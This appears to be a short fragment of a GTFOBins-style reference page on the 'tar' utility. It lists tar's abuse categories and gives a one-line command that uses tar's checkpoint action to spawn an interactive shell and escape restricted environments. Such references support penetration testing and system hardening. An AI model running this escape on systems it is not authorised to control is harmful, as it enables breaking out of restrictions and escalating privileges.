 .. / tar Star 3,287
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(a)